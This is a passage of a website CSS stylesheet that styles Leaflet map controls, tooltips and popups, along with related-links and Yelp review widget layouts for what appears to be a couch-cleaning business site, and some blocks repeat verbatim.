	background-color: #fff;
	border-bottom: 1px solid #ccc;
	width: 26px;
	height: 26px;
	line-height: 26px;
	display: block;
	text-align: center;
	text-decoration: none;
	color: black
}

.leaflet-bar a,
.leaflet-control-layers-toggle {
	background-position: 50% 50%;
	background-repeat: no-repeat;
	display: block
}

.leaflet-bar a:hover {
	background-color: #f4f4f4
}

.leaflet-bar a:first-child {
	border-top-left-radius: 4px;
	border-top-right-radius: 4px
}

.leaflet-bar a:last-child {
	border-bottom-left-radius: 4px;
	border-bottom-right-radius: 4px;
	border-bottom: none
}

.leaflet-bar a.leaflet-disabled {
	cursor: default;
	background-color: #f4f4f4;
	color: #bbb
}

.leaflet-touch .leaflet-bar a {
	width: 30px;
	height: 30px;
	line-height: 30px
}

.leaflet-touch .leaflet-bar a:first-child {
	border-top-left-radius: 2px;
	border-top-right-radius: 2px
}

.leaflet-touch .leaflet-bar a:last-child {
	border-bottom-left-radius: 2px;
	border-bottom-right-radius: 2px
}

.leaflet-control-zoom-in,
.leaflet-control-zoom-out {
	font: bold 18px 'Lucida Console', Monaco, monospace;
	text-indent: 1px
}

.leaflet-touch .leaflet-control-zoom-in,
.leaflet-touch .leaflet-control-zoom-out {
	font-size: 22px
}

.leaflet-control-layers {
	box-shadow: 0 1px 5px rgba(0, 0, 0, 0.4);
	background: #fff;
	border-radius: 5px
}

.leaflet-control-layers-toggle {
	background-image: url(images/layers.png);
	width: 36px;
	height: 36px
}

.leaflet-retina .leaflet-control-layers-toggle {
	background-image: url(images/layers-2x.png);
	background-size: 26px 26px
}

.leaflet-touch .leaflet-control-layers-toggle {
	width: 44px;
	height: 44px
}

.leaflet-control-layers .leaflet-control-layers-list,
.leaflet-control-layers-expanded .leaflet-control-layers-toggle {
	display: none
}

.leaflet-control-layers-expanded .leaflet-control-layers-list {
	display: block;
	position: relative
}

.leaflet-control-layers-expanded {
	padding: 6px 10px 6px 6px;
	color: #333;
	background: #fff
}

.leaflet-control-layers-scrollbar {
	overflow-y: scroll;
	overflow-x: hidden;
	padding-right: 5px
}

.leaflet-control-layers-selector {
	margin-top: 2px;
	position: relative;
	top: 1px
}

.leaflet-control-layers label {
	display: block
}

.leaflet-control-layers-separator {
	height: 0;
	border-top: 1px solid #ddd;
	margin: 5px -10px 5px -6px
}

.leaflet-default-icon-path {
	background-image: url(images/marker-icon.png)
}

.leaflet-container .leaflet-control-attribution {
	background: #fff;
	background: rgba(255, 255, 255, 0.7);
	margin: 0
}

.leaflet-control-attribution,
.leaflet-control-scale-line {
	padding: 0 5px;
	color: #333
}

.leaflet-control-attribution a {
	text-decoration: none
}

.leaflet-control-attribution a:hover {
	text-decoration: underline
}

.leaflet-container .leaflet-control-attribution,
.leaflet-container .leaflet-control-scale {
	font-size: 11px
}

.leaflet-left .leaflet-control-scale {
	margin-left: 5px
}

.leaflet-bottom .leaflet-control-scale {
	margin-bottom: 5px
}

.leaflet-control-scale-line {
	border: 2px solid #777;
	border-top: none;
	line-height: 1.1;
	padding: 2px 5px 1px;
	font-size: 11px;
	white-space: nowrap;
	overflow: hidden;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	background: #fff;
	background: rgba(255, 255, 255, 0.5)
}

.leaflet-control-scale-line:not(:first-child) {
	border-top: 2px solid #777;
	border-bottom: none;
	margin-top: -2px
}

.leaflet-control-scale-line:not(:first-child):not(:last-child) {
	border-bottom: 2px solid #777
}

.leaflet-touch .leaflet-control-attribution,
.leaflet-touch .leaflet-control-layers,
.leaflet-touch .leaflet-bar {
	box-shadow: none
}

.leaflet-touch .leaflet-control-layers,
.leaflet-touch .leaflet-bar {
	border: 2px solid rgba(0, 0, 0, 0.2);
	background-clip: padding-box
}

.leaflet-popup {
	position: absolute;
	text-align: center;
	margin-bottom: 20px
}

.leaflet-popup-content-wrapper {
	padding: 1px;
	text-align: left;
	border-radius: 12px
}

.leaflet-popup-content {
	margin: 13px 19px;
	line-height: 1.4
}

.leaflet-popup-content p {
	margin: 18px 0
}

.leaflet-popup-tip-container {
	width: 40px;
	height: 20px;
	position: absolute;
	left: 50%;
	margin-left: -20px;
	overflow: hidden;
	pointer-events: none
}

.leaflet-popup-tip {
	width: 17px;
	height: 17px;
	padding: 1px;
	margin: -10px auto 0;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg)
}

.leaflet-popup-content-wrapper,
.leaflet-popup-tip {
	background: white;
	color: #333;
	box-shadow: 0 3px 14px rgba(0, 0, 0, 0.4)
}

.leaflet-container a.leaflet-popup-close-button {
	position: absolute;
	top: 0;
	right: 0;
	padding: 4px 4px 0 0;
	border: none;
	text-align: center;
	width: 18px;
	height: 14px;
	font: 16px/14px Tahoma, Verdana, sans-serif;
	color: #c3c3c3;
	text-decoration: none;
	font-weight: bold;
	background: transparent
}

.leaflet-container a.leaflet-popup-close-button:hover {
	color: #999
}

.leaflet-popup-scrolled {
	overflow: auto;
	border-bottom: 1px solid #ddd;
	border-top: 1px solid #ddd
}

.leaflet-oldie .leaflet-popup-content-wrapper {
	zoom: 1
}

.leaflet-oldie .leaflet-popup-tip {
	width: 24px;
	margin: 0 auto;
	-ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=0.70710678, M12=0.70710678, M21=-0.70710678, M22=0.70710678)";
	filter: progid:DXImageTransform.Microsoft.Matrix(M11=0.70710678, M12=0.70710678, M21=-0.70710678, M22=0.70710678)
}

.leaflet-oldie .leaflet-popup-tip-container {
	margin-top: -1px
}

.leaflet-oldie .leaflet-control-zoom,
.leaflet-oldie .leaflet-control-layers,
.leaflet-oldie .leaflet-popup-content-wrapper,
.leaflet-oldie .leaflet-popup-tip {
	border: 1px solid #999
}

.leaflet-div-icon {
	background: #fff;
	border: 1px solid #666
}

.leaflet-tooltip {
	position: absolute;
	padding: 6px;
	background-color: #fff;
	border: 1px solid #fff;
	border-radius: 3px;
	color: #222;
	white-space: nowrap;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	pointer-events: none;
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4)
}

.leaflet-tooltip.leaflet-clickable {
	cursor: pointer;
	pointer-events: auto
}

.leaflet-tooltip-top:before,
.leaflet-tooltip-bottom:before,
.leaflet-tooltip-left:before,
.leaflet-tooltip-right:before {
	position: absolute;
	pointer-events: none;
	border: 6px solid transparent;
	background: transparent;
	content: ""
}

.leaflet-tooltip-bottom {
	margin-top: 6px
}

.leaflet-tooltip-top {
	margin-top: -6px
}

.leaflet-tooltip-bottom:before,
.leaflet-tooltip-top:before {
	left: 50%;
	margin-left: -6px
}

.leaflet-tooltip-top:before {
	bottom: 0;
	margin-bottom: -12px;
	border-top-color: #fff
}

.leaflet-tooltip-bottom:before {
	top: 0;
	margin-top: -12px;
	margin-left: -6px;
	border-bottom-color: #fff
}

.leaflet-tooltip-left {
	margin-left: -6px
}

.leaflet-tooltip-right {
	margin-left: 6px
}

.leaflet-tooltip-left:before,
.leaflet-tooltip-right:before {
	top: 50%;
	margin-top: -6px
}

.leaflet-tooltip-left:before {
	right: 0;
	margin-right: -12px;
	border-left-color: #fff
}

.leaflet-tooltip-right:before {
	left: 0;
	margin-left: -12px;
	border-right-color: #fff
}

.regalcouchcleaningcomau-related-links {
	padding: 0 !important
}

.regalcouchcleaningcomau-related-links.regalcouchcleaningcomau-related-links-list-links-comma {
	display: inline-block
}

.regalcouchcleaningcomau-related-links.regalcouchcleaningcomau-related-links-list-links-bullet {
	list-style: disc !important;
	list-style-type: disc !important
}

.regalcouchcleaningcomau-related-links.regalcouchcleaningcomau-related-links-list-links-bullet li {
	margin: 0 10px 20px 0 !important;
	padding: 0 !important;
	list-style: disc !important;
	list-style-type: disc !important
}

.regalcouchcleaningcomau-related-links.regalcouchcleaningcomau-related-links-list-links-number {
	list-style: decimal !important;
	list-style-type: decimal !important
}

.regalcouchcleaningcomau-related-links.regalcouchcleaningcomau-related-links-list-links-number li {
	margin: 0 10px 20px 0 !important;
	padding: 0 !important;
	list-style: decimal !important;
	list-style-type: decimal !important
}

.regalcouchcleaningcomau-related-links.regalcouchcleaningcomau-related-links-list-links {
	list-style: none !important;
	list-style-type: none !important
}

.regalcouchcleaningcomau-related-links.regalcouchcleaningcomau-related-links-list-links li {
	margin: 0 0 20px 0 !important;
	padding: 0 !important;
	list-style: none !important;
	list-style-type: none !important
}

.regalcouchcleaningcomau-related-links.regalcouchcleaningcomau-related-links-columns-2 {
	grid-template-columns: repeat(2, 1fr)
}

.regalcouchcleaningcomau-related-links.regalcouchcleaningcomau-related-links-columns-3 {
	grid-template-columns: repeat(3, 1fr)
}

.regalcouchcleaningcomau-related-links.regalcouchcleaningcomau-related-links-columns-4 {
	grid-template-columns: repeat(4, 1fr)
}

.regalcouchcleaningcomau-related-links .prev {
	float: left;
	width: 50%
}

.regalcouchcleaningcomau-related-links .next {
	float: right;
	width: 50%
}

.regalcouchcleaningcomau-related-links li img {
	display: block;
	margin: 5px 0;
	height: auto !important
}

.regalcouchcleaningcomau-related-links .regalcouchcleaningcomau-related-links-description {
	display: inline-block
}

@media only screen and (min-width: 768px) {
	.regalcouchcleaningcomau-related-links {
		display: grid;
		column-gap: 20px;
		row-gap: 20px
	}

	.regalcouchcleaningcomau-related-links-horizontal li {
		display: grid;
		column-gap: 20px;
		row-gap: 0;
		grid-template-columns: repeat(2, 1fr)
	}

	.regalcouchcleaningcomau-related-links-horizontal li>*:nth-child(3) {
		grid-column: span 2
	}
}

.regalcouchcleaningcomau-yelp.regalcouchcleaningcomau-yelp-list {
	display: grid;
	column-gap: 20px;
	row-gap: 20px;
	margin: 0 0 20px 0 !important;
	padding: 0 !important;
	list-style: none
}

.regalcouchcleaningcomau-yelp.regalcouchcleaningcomau-yelp-list.regalcouchcleaningcomau-yelp-columns-2 {
	grid-template-columns: repeat(2, 1fr)
}

.regalcouchcleaningcomau-yelp.regalcouchcleaningcomau-yelp-list.regalcouchcleaningcomau-yelp-columns-3 {
	grid-template-columns: repeat(3, 1fr)
}

.regalcouchcleaningcomau-yelp.regalcouchcleaningcomau-yelp-list.regalcouchcleaningcomau-yelp-columns-4 {
	grid-template-columns: repeat(4, 1fr)
}

.regalcouchcleaningcomau-yelp .business .image img {
	max-width: 100%;
	height: auto
}

.regalcouchcleaningcomau-yelp .business .rating-stars {
	display: inline-block;
	vertical-align: middle;
	width: 132px;
	height: 24px;
	background: url(https://s3-media2.fl.yelpcdn.com/assets/srv0/yelp_design_web/9b34e39ccbeb/assets/img/stars/stars.png);
	background-size: 132px 560px
}

.regalcouchcleaningcomau-yelp .business .rating-stars.rating-stars-1 {
	background-position: 0 -24px
}

.regalcouchcleaningcomau-yelp .business .rating-stars.rating-stars-1-5 {
	background-position: 0 -48px
}

.regalcouchcleaningcomau-yelp .business .rating-stars.rating-stars-2 {
	background-position: 0 -72px
}

.regalcouchcleaningcomau-yelp .business .rating-stars.rating-stars-2-5 {
	background-position: 0 -96px
}

.regalcouchcleaningcomau-yelp .business .rating-stars.rating-stars-3 {
	background-position: 0 -120px
}

.regalcouchcleaningcomau-yelp .business .rating-stars.rating-stars-3-5 {
	background-position: 0 -144px
}

.regalcouchcleaningcomau-yelp .business .rating-stars.rating-stars-4 {
	background-position: 0 -168px
}

.regalcouchcleaningcomau-yelp .business .rating-stars.rating-stars-4-5 {
	background-position: 0 -192px
}

.regalcouchcleaningcomau-yelp .business .rating-stars.rating-stars-5 {
	background-position: 0 -216px
}

@media only screen and (min-width: 768px) {
	.regalcouchcleaningcomau-yelp-list {
		display: grid;
		column-gap: 20px;
		row-gap: 20px
	}

	.regalcouchcleaningcomau-yelp-horizontal .business {
		display: grid;
		column-gap: 20px;
		row-gap: 0;
		grid-template-columns: max-content auto
	}
}

.regalcouchcleaningcomau-map {
	clear: both;
	width: 100%;
	margin: 0 0 20px 0;
	background: #f2f2f2;
	border: 1px solid #dfdfdf
}

.leaflet-pane,
.leaflet-tile,
.leaflet-marker-icon,
.leaflet-marker-shadow,
.leaflet-tile-container,
.leaflet-pane>svg,
.leaflet-pane>canvas,
.leaflet-zoom-box,
.leaflet-image-layer,
.leaflet-layer {
	position: absolute;
	left: 0;
	top: 0
}

.leaflet-container {
	overflow: hidden
}

.leaflet-tile,
.leaflet-marker-icon,
.leaflet-marker-shadow {
	-webkit-user-select: none;
	-moz-user-select: none;
	user-select: none;
	-webkit-user-drag: none
}

.leaflet-tile::selection {
	background: transparent
}

.leaflet-safari .leaflet-tile {
	image-rendering: -webkit-optimize-contrast
}

.leaflet-safari .leaflet-tile-container {
	width: 1600px;
	height: 1600px;
	-webkit-transform-origin: 0 0
}

.leaflet-marker-icon,
.leaflet-marker-shadow {
	display: block
}

.leaflet-container .leaflet-overlay-pane svg,
.leaflet-container .leaflet-marker-pane img,
.leaflet-container .leaflet-shadow-pane img,
.leaflet-container .leaflet-tile-pane img,
.leaflet-container img.leaflet-image-layer,
.leaflet-container .leaflet-tile {
	max-width: none !important;
	max-height: none !important
}

.leaflet-container.leaflet-touch-zoom {
	-ms-touch-action: pan-x pan-y;
	touch-action: pan-x pan-y
}

.leaflet-container.leaflet-touch-drag {
	-ms-touch-action: pinch-zoom;
	touch-action: none;
	touch-action: pinch-zoom
}

.leaflet-container.leaflet-touch-drag.leaflet-touch-zoom {
	-ms-touch-action: none;
	touch-action: none
}

.leaflet-container {
	-webkit-tap-highlight-color: transparent
}

.leaflet-container a {
	-webkit-tap-highlight-color: rgba(51, 181, 229, 0.4)
}

.leaflet-tile {
	filter: inherit;
	visibility: hidden
}

.leaflet-tile-loaded {
	visibility: inherit
}

.leaflet-zoom-box {
	width: 0;
	height: 0;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	z-index: 800
}

.leaflet-overlay-pane svg {
	-moz-user-select: none
}

.leaflet-pane {
	z-index: 400
}

.leaflet-tile-pane {
	z-index: 200
}

.leaflet-overlay-pane {
	z-index: 400
}

.leaflet-shadow-pane {
	z-index: 500
}

.leaflet-marker-pane {
	z-index: 600
}

.leaflet-tooltip-pane {
	z-index: 650
}

.leaflet-popup-pane {
	z-index: 700
}

.leaflet-map-pane canvas {
	z-index: 100
}

.leaflet-map-pane svg {
	z-index: 200
}

.leaflet-vml-shape {
	width: 1px;
	height: 1px
}

.lvml {
	behavior: url(#default#VML);
	display: inline-block;
	position: absolute
}

.leaflet-control {
	position: relative;
	z-index: 800;
	pointer-events: visiblePainted;
	pointer-events: auto
}

.leaflet-top,
.leaflet-bottom {
	position: absolute;
	z-index: 1000;
	pointer-events: none
}

.leaflet-top {
	top: 0
}

.leaflet-right {
	right: 0
}

.leaflet-bottom {
	bottom: 0
}

.leaflet-left {
	left: 0
}

.leaflet-control {
	float: left;
	clear: both
}

.leaflet-right .leaflet-control {
	float: right
}

.leaflet-top .leaflet-control {
	margin-top: 10px
}

.leaflet-bottom .leaflet-control {
	margin-bottom: 10px
}

.leaflet-left .leaflet-control {
	margin-left: 10px
}

.leaflet-right .leaflet-control {
	margin-right: 10px
}

.leaflet-fade-anim .leaflet-tile {
	will-change: opacity
}

.leaflet-fade-anim .leaflet-popup {
	opacity: 0;
	-webkit-transition: opacity 0.2s linear;
	-moz-transition: opacity 0.2s linear;
	transition: opacity 0.2s linear
}

.leaflet-fade-anim .leaflet-map-pane .leaflet-popup {
	opacity: 1
}

.leaflet-zoom-animated {
	-webkit-transform-origin: 0 0;
	-ms-transform-origin: 0 0;
	transform-origin: 0 0
}

.leaflet-zoom-anim .leaflet-zoom-animated {
	will-change: transform
}

.leaflet-zoom-anim .leaflet-zoom-animated {
	-webkit-transition: -webkit-transform 0.25s cubic-bezier(0, 0, 0.25, 1);
	-moz-transition: -moz-transform 0.25s cubic-bezier(0, 0, 0.25, 1);
	transition: transform 0.25s cubic-bezier(0, 0, 0.25, 1)
}

.leaflet-zoom-anim .leaflet-tile,
.leaflet-pan-anim .leaflet-tile {
	-webkit-transition: none;
	-moz-transition: none;
	transition: none
}

.leaflet-zoom-anim .leaflet-zoom-hide {
	visibility: hidden
}

.leaflet-interactive {
	cursor: pointer
}

.leaflet-grab {
	cursor: -webkit-grab;
	cursor: -moz-grab;
	cursor: grab
}

.leaflet-crosshair,
.leaflet-crosshair .leaflet-interactive {
	cursor: crosshair
}

.leaflet-popup-pane,
.leaflet-control {
	cursor: auto
}

.leaflet-dragging .leaflet-grab,
.leaflet-dragging .leaflet-grab .leaflet-interactive,
.leaflet-dragging .leaflet-marker-draggable {
	cursor: move;
	cursor: -webkit-grabbing;
	cursor: -moz-grabbing;
	cursor: grabbing
}

.leaflet-marker-icon,
.leaflet-marker-shadow,
.leaflet-image-layer,
.leaflet-pane>svg path,
.leaflet-tile-container {
	pointer-events: none
}

.leaflet-marker-icon.leaflet-interactive,
.leaflet-image-layer.leaflet-interactive,
.leaflet-pane>svg path.leaflet-interactive,
svg.leaflet-image-layer.leaflet-interactive path {
	pointer-events: visiblePainted;
	pointer-events: auto
}

.leaflet-container {
	background: #ddd;
	outline: 0
}

.leaflet-container a {
	color: #0078A8
}

.leaflet-container a.leaflet-active {
	outline: 2px solid orange
}

.leaflet-zoom-box {
	border: 2px dotted #38f;
	background: rgba(255, 255, 255, 0.5)
}

.leaflet-container {
	font: 12px/1.5 "Helvetica Neue", Arial, Helvetica, sans-serif
}

.leaflet-bar {
	box-shadow: 0 1px 5px rgba(0, 0, 0, 0.65);
	border-radius: 4px
}

.leaflet-bar a,
.leaflet-bar a:hover {
	background-color: #fff;
	border-bottom: 1px solid #ccc;
	width: 26px;
	height: 26px;
	line-height: 26px;
	display: block;
	text-align: center;
	text-decoration: none;
	color: black
}

.leaflet-bar a,
.leaflet-control-layers-toggle {
	background-position: 50% 50%;
	background-repeat: no-repeat;
	display: block
}

.leaflet-bar a:hover {
	background-color: #f4f4f4
}

.leaflet-bar a:first-child {
	border-top-left-radius: 4px;
	border-top-right-radius: 4px
}

.leaflet-bar a:last-child {
	border-bottom-left-radius: 4px;
	border-bottom-right-radius: 4px;
	border-bottom: none
}

.leaflet-bar a.leaflet-disabled {
	cursor: default;
	background-color: #f4f4f4;
	color: #bbb
}

.leaflet-touch .leaflet-bar a {
	width: 30px;
	height: 30px;
	line-height: 30px
}

.leaflet-touch .leaflet-bar a:first-child {
	border-top-left-radius: 2px;
	border-top-right-radius: 2px
}

.leaflet-touch .leaflet-bar a:last-child {
	border-bottom-left-radius: 2px;
	border-bottom-right-radius: 2px
}

.leaflet-control-zoom-in,
.leaflet-control-zoom-out {
	font: bold 18px 'Lucida Console', Monaco, monospace;
	text-indent: 1px
}

.leaflet-touch .leaflet-control-zoom-in,
.leaflet-touch .leaflet-control-zoom-out {
	font-size: 22px
}

.leaflet-control-layers {
	box-shadow: 0 1px 5px rgba(0, 0, 0, 0.4);
	background: #fff;
	border-radius: 5px
}

.leaflet-control-layers-toggle {
	background-image: url(images/layers.png);
	width: 36px;
	height: 36px
}

.leaflet-retina .leaflet-control-layers-toggle {
	background-image: url(images/layers-2x.png);
	background-size: 26px 26px
}

.leaflet-touch .leaflet-control-layers-toggle {
	width: 44px;
	height: 44px
}

.leaflet-control-layers .leaflet-control-layers-list,
.leaflet-control-layers-expanded .leaflet-control-layers-toggle {
	display: none
}

.leaflet-control-layers-expanded .leaflet-control-layers-list {
	display: block;
	position: relative
}

.leaflet-control-layers-expanded {
	padding: 6px 10px 6px 6px;
	color: #333;
	background: #fff
}

.leaflet-control-layers-scrollbar {
	overflow-y: scroll;
	overflow-x: hidden;
	padding-right: 5px
}

.leaflet-control-layers-selector {
	margin-top: 2px;
	position: relative;
	top: 1px
}

.leaflet-control-layers label {
	display: block
}

.leaflet-control-layers-separator {
	height: 0;
	border-top: 1px solid #ddd;
	margin: 5px -10px 5px -6px
}

.leaflet-default-icon-path {
	background-image: url(images/marker-icon.png)
}

.leaflet-container .leaflet-control-attribution {
	background: #fff;
	background: rgba(255, 255, 255, 0.7);
	margin: 0
}

.leaflet-control-attribution,
.leaflet-control-scale-line {
	padding: 0 5px;
	color: #333
}

.leaflet-control-attribution a {
	text-decoration: none
}

.leaflet-control-attribution a:hover {
	text-decoration: underline
}

.leaflet-container .leaflet-control-attribution,
.leaflet-container .leaflet-control-scale {
	font-size: 11px
}

.leaflet-left .leaflet-control-scale {
	margin-left: 5px
}

.leaflet-bottom .leaflet-control-scale {
	margin-bottom: 5px
}

.leaflet-control-scale-line {
	border: 2px solid #777;
	border-top: none;
	line-height: 1.1;
	padding: 2px 5px 1px;
	font-size: 11px;
	white-space: nowrap;
	overflow: hidden;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	background: #fff;
	background: rgba(255, 255, 255, 0.5)
}

.leaflet-control-scale-line:not(:first-child) {
	border-top: 2px solid #777;
	border-bottom: none;
	margin-top: -2px
}

.leaflet-control-scale-line:not(:first-child):not(:last-child) {
	border-bottom: 2px solid #777
}

.leaflet-touch .leaflet-control-attribution,
.leaflet-touch .leaflet-control-layers,
.leaflet-touch .leaflet-bar {
	box-shadow: none
}

.leaflet-touch .leaflet-control-layers,
.leaflet-touch .leaflet-bar {
	border: 2px solid rgba(0, 0, 0, 0.2);
	background-clip: padding-box
}

.leaflet-popup {
	position: absolute;
	text-align: center;
	margin-bottom: 20px
}

.leaflet-popup-content-wrapper {
	padding: 1px;
	text-align: left;
	border-radius: 12px
}

.leaflet-popup-content {
	margin: 13px 19px;
	line-height: 1.4
}

.leaflet-popup-content p {
	margin: 18px 0
}

.leaflet-popup-tip-container {
	width: 40px;
	height: 20px;
	position: absolute;
	left: 50%;
	margin-left: -20px;
	overflow: hidden;
	pointer-events: none
}

.leaflet-popup-tip {
	width: 17px;
	height: 17px;
	padding: 1px;
	margin: -10px auto 0;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg)
}

.leaflet-popup-content-wrapper,
.leaflet-popup-tip {
	background: white;
	color: #333;
	box-shadow: 0 3px 14px rgba(0, 0, 0, 0.4)
}

.leaflet-container a.leaflet-popup-close-button {
	position: absolute;
	top: 0;
	right: 0;
	padding: 4px 4px 0 0;
	border: none;
	text-align: center;
	width: 18px;
	height: 14px;
	font: 16px/14px Tahoma, Verdana, sans-serif;
	color: #c3c3c3;
	text-decoration: none;
	font-weight: bold;
	background: transparent
}

.leaflet-container a.leaflet-popup-close-button:hover {
	color: #999
}

.leaflet-popup-scrolled {
	overflow: auto;
	border-bottom: 1px solid #ddd;
	border-top: 1px solid #ddd
}

.leaflet-oldie .leaflet-popup-content-wrapper {
	zoom: 1
}

.leaflet-oldie .leaflet-popup-tip {
	width: 24px;
	margin: 0 auto;
	-ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=0.70710678, M12=0.70710678, M21=-0.70710678, M22=0.70710678)";
	filter: progid:DXImageTransform.Microsoft.Matrix(M11=0.70710678, M12=0.70710678, M21=-0.70710678, M22=0.70710678)
}

.leaflet-oldie .leaflet-popup-tip-container {
	margin-top: -1px
}

.leaflet-oldie .leaflet-control-zoom,
.leaflet-oldie .leaflet-control-layers,
.leaflet-oldie .leaflet-popup-content-wrapper,
.leaflet-oldie .leaflet-popup-tip {
	border: 1px solid #999
}

.leaflet-div-icon {
	background: #fff;
	border: 1px solid #666
}

.leaflet-tooltip {
	position: absolute;
	padding: 6px;
	background-color: #fff;
	border: 1px solid #fff;
	border-radius: 3px;
	color: #222;
	white-space: nowrap;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	pointer-events: none;
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4)
}

.leaflet-tooltip.leaflet-clickable {
	cursor: pointer;
	pointer-events: auto
}

.leaflet-tooltip-top:before,
.leaflet-tooltip-bottom:before,
.leaflet-tooltip-left:before,
.leaflet-tooltip-right:before {
	position: absolute;
	pointer-events: none;
	border: 6px solid transparent;
	background: transparent;
	content: ""
}

.leaflet-tooltip-bottom {
	margin-top: 6px
}

.leaflet-tooltip-top {
	margin-top: -6px
}

.leaflet-tooltip-bottom:before,
.leaflet-tooltip-top:before {
	left: 50%;
	margin-left: -6px
}

.leaflet-tooltip-top:before {
	bottom: 0;
	margin-bottom: -12px;
	border-top-color: #fff
}

.leaflet-tooltip-bottom:before {
	top: 0;
	margin-top: -12px;
	margin-left: -6px;
	border-bottom-color: #fff
}

.leaflet-tooltip-left {
	margin-left: -6px
}

.leaflet-tooltip-right {
	margin-left: 6px
}

.leaflet-tooltip-left:before,
.leaflet-tooltip-right:before {
	top: 50%;
	margin-top: -6px
}

.leaflet-tooltip-left:before {
	right: 0;
	margin-right: -12px;
	border-left-color: #fff
}

.leaflet-tooltip-right:before {
	left: 0;
	margin-left: -12px;
	border-right-color: #fff
}

.regalcouchcleaningcomau-related-links {
	padding: 0 !important
}

.regalcouchcleaningcomau-related-links.regalcouchcleaningcomau-related-links-list-links-comma {
	display: inline-block
}

.regalcouchcleaningcomau-related-links.regalcouchcleaningcomau-related-links-list-links-bullet {
	list-style: disc !important;
	list-style-type: disc !important
}

.regalcouchcleaningcomau-related-links.regalcouchcleaningcomau-related-links-list-links-bullet li {
	margin: 0 10px 20px 0 !important;
	padding: 0 !important;
	list-style: disc !important;
	list-style-type: disc !important
}

.regalcouchcleaningcomau-related-links.regalcouchcleaningcomau-related-links-list-links-number {
	list-style: decimal !important;
	list-style-type: decimal !important
}

.regalcouchcleaningcomau-related-links.regalcouchcleaningcomau-related-links-list-links-number li {
	margin: 0 10px 20px 0 !important;
	padding: 0 !important;
	list-style: decimal !important;
	list-style-type: decimal !important
}

.regalcouchcleaningcomau-related-links.regalcouchcleaningcomau-related-links-list-links {
	list-style: none !important;
	list-style-type: none !important
}

.regalcouchcleaningcomau-related-links.regalcouchcleaningcomau-related-links-list-links li {
	margin: 0 0 20px 0 !important;
	padding: 0 !important;
	list-style: none !important;
	list-style-type: none !important
}

.regalcouchcleaningcomau-related-links.regalcouchcleaningcomau-related-links-columns-2 {
	grid-template-columns: repeat(2, 1fr)
}

.regalcouchcleaningcomau-related-links.regalcouchcleaningcomau-related-links-columns-3 {
	grid-template-columns: repeat(3, 1fr)
}

.regalcouchcleaningcomau-related-links.regalcouchcleaningcomau-related-links-columns-4 {
	grid-template-columns: repeat(4, 1fr)
}

.regalcouchcleaningcomau-related-links .prev {
	float: left;
	width: 50%
}

.regalcouchcleaningcomau-related-links .next {
	float: right;
	width: 50%
}

.regalcouchcleaningcomau-related-links li img {
	display: block;
	margin: 5px 0;
	height: auto !important
}

.regalcouchcleaningcomau-related-links .regalcouchcleaningcomau-related-links-description {
	display: inline-block
}

@media only screen and (min-width: 768px) {
	.regalcouchcleaningcomau-related-links {
		display: grid;
		column-gap: 20px;
		row-gap: 20px
	}

	.regalcouchcleaningcomau-related-links-horizontal li {
		display: grid;
		column-gap: 20px;
		row-gap: 0;
		grid-template-columns: repeat(2, 1fr)
	}

	.regalcouchcleaningcomau-related-links-horizontal li>*:nth-child(3) {
		grid-column: span 2
	}
}

.regalcouchcleaningcomau-yelp.regalcouchcleaningcomau-yelp-list {
	display: grid;
	column-gap: 20px;
	row-gap: 20px;
	margin: 0 0 20px 0 !important;
	padding: 0 !important;
	list-style: none
}

.regalcouchcleaningcomau-yelp.regalcouchcleaningcomau-yelp-list.regalcouchcleaningcomau-yelp-columns-2 {
	grid-template-columns: repeat(2, 1fr)
}

.regalcouchcleaningcomau-yelp.regalcouchcleaningcomau-yelp-list.regalcouchcleaningcomau-yelp-columns-3 {
	grid-template-columns: repeat(3, 1fr)
}

.regalcouchcleaningcomau-yelp.regalcouchcleaningcomau-yelp-list.regalcouchcleaningcomau-yelp-columns-4 {
	grid-template-columns: repeat(4, 1fr)
}

.regalcouchcleaningcomau-yelp .business .image img {
	max-width: 100%;
	height: auto
}

.regalcouchcleaningcomau-yelp .business .rating-stars {
	display: inline-block;
	vertical-align: middle;
	width: 132px;
	height: 24px;
	background: url(https://s3-media2.fl.yelpcdn.com/assets/srv0/yelp_design_web/9b34e39ccbeb/assets/img/stars/stars.png);
	background-size: 132px 560px
}

.regalcouchcleaningcomau-yelp .business .rating-stars.rating-stars-1 {
	background-position: 0 -24px
}

.regalcouchcleaningcomau-yelp .business .rating-stars.rating-stars-1-5 {
	background-position: 0 -48px
}

.regalcouchcleaningcomau-yelp .business .rating-stars.rating-stars-2 {
	background-position: 0 -72px
}

.regalcouchcleaningcomau-yelp .business .rating-stars.rating-stars-2-5 {
	background-position: 0 -96px
}

.regalcouchcleaningcomau-yelp .business .rating-stars.rating-stars-3 {
	background-position: 0 -120px
}

.regalcouchcleaningcomau-yelp .business .rating-stars.rating-stars-3-5 {
	background-position: 0 -144px
}

.regalcouchcleaningcomau-yelp .business .rating-stars.rating-stars-4 {
	background-position: 0 -168px
}

.regalcouchcleaningcomau-yelp .business .rating-stars.rating-stars-4-5 {
	background-position: 0 -192px
}

.regalcouchcleaningcomau-yelp .business .rating-stars.rating-stars-5 {
	background-position: 0 -216px
}

@media only screen and (min-width: 768px) {
	.regalcouchcleaningcomau-yelp-list {
		display: grid;
		column-gap: 20px;
		row-gap: 20px
	}

	.regalcouchcleaningcomau-yelp-horizontal .business {
		display: grid;
		column-gap: 20px;
		row-gap: 0;
		grid-template-columns: max-content auto
	}
}



@media only screen and (max-width: 600px) {
	.sidebar-left {
		margin-top: -50px;
		padding: 40px;
	}
	.hide-for-phone{
		display: none;
	}
	
.inner-lounge-list li {
    display: block !important;
}
.inner-lounge-list{
	padding-left:0px !important;
}
	.quotercc {
    padding: 10px 10px 10px !important;}
}
.phonercc {
    padding: 10px 15px 10px !important;}

div#arpw-widget-4 {
	margin-bottom: 40px;
	padding: 20px 0px 0px 36px;
	border: 1px solid #ddd;
